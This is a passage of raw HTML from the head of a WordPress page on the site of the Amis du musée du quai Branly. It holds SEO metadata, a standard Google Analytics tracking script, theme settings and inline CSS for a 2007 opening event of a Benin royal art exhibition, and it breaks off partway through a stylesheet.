

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/vernissage-2/
body_size: 21155
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vernissage - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<link rel="canonical" href="https://www.amisquaibranly.fr/vernissage-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vernissage - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="Lundi 01 octobre 2007, Bénin, cinq siècles d&#8217;art royal Vernissage Commissaire : Barbara Plankensteiner, directeur des collections Afrique du musée d’Ethnologie de Vienne. Produite par le musée d’Ethnologie de Vienne, l’exposition Bénin propose de découvrir les chefs d’œuvre de l’art de cour du Royaume de Bénin. Cette exposition rassemble, pour la première fois en Europe, [&hellip;]" />
	<meta property="og:url" content="https://www.amisquaibranly.fr/vernissage-2/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="article:published_time" content="2007-10-01T12:59:32+00:00" />
	<meta property="article:modified_time" content="2016-07-29T13:21:22+00:00" />
	<meta property="og:image" content="https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559.jpg" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/vernissage-2/","url":"https://www.amisquaibranly.fr/vernissage-2/","name":"Vernissage - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/vernissage-2/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/vernissage-2/#primaryimage"},"thumbnailUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559.jpg","datePublished":"2007-10-01T12:59:32+00:00","dateModified":"2016-07-29T13:21:22+00:00","author":{"@id":"https://www.amisquaibranly.fr/#/schema/person/7b445469c4c5346185910f705939d826"},"breadcrumb":{"@id":"https://www.amisquaibranly.fr/vernissage-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/vernissage-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/vernissage-2/#primaryimage","url":"https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559.jpg","contentUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559.jpg","width":1800,"height":1200,"caption":"Musée du quai Branly. Vue sur le bâtiment Branly et le mur végétal recouvrant les bâtiments administratifs du musée du quai Branly. Juin 2014. Il a été conceptualisé et réalisé par Patrick Blanc (né en 1953), botaniste et chercheur au CNRS."},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/vernissage-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"Vernissage"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.amisquaibranly.fr/#/schema/person/7b445469c4c5346185910f705939d826","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa182e843a7133a49cf0c57f9c04b671aca01bdd18c9f0995e2c3f7a1b982a99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa182e843a7133a49cf0c57f9c04b671aca01bdd18c9f0995e2c3f7a1b982a99?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.amisquaibranly.fr/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "1159";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/vernissage-2\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 